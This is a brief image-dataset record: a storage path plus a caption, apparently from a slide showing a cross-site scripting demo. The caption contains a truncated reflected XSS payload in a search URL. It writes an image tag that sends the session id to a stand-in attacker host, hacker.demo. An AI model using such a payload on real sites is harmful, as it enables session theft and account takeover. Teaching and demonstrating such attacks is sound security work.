 "33 http://xss.demo/search?keyword=<script language='javascript'>document.write('<img src=""http://hacker.demo/collect?sid='..."